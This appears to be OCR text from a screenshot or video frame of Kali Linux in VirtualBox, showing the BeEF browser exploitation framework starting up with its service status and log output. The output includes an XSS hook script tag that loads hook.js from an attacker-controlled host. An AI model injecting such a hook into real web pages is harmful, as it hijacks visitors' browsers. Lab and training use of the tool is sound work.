 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:12
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Thu 2022-07-21 10:12:05 EDT; 5s ago
Main PID: 8155 (ruby2.7)
Tasks: 3 (limit: 9322)
Memory: 90.8M
CPU: 2.191s
CGroup: /system.slice/beef-xss.service
└─8155 ruby2.7 /usr/share/beef-xss/beef
Jul 21 10:12:08 kali beef[8155]: [10:12:07] | Blog: http://blog.beefproject.com
Jul 21 10:12:08 kali beef[8155]: [10:12:07] |_ Wiki: https://github.com/beefproject/beef/wiki
Jul 21 10:12:08 kali beef[8155]: [10:12:07][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jul 21 10:12:08 kali beef[8155]: -- migration_context()
Jul 21 10:12:08 kali beef[8155]: → 0.0107s
Jul 21 10:12:08 kali beef[8155]: [10:12:08][*] BeEF is loading. Wait a few seconds...
Jul 21 10:12:08 kali beef[8155]: [10:12:08][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Jul 21 10:12:08 kali beef[8155]: [10:12:08] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH`
Jul 21 10:12:08 kali beef[8155]: [10:12:08][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Jul 21 10:12:08 kali beef[8155]: [10:12:08] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH`
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5...
EST 90
Type here to search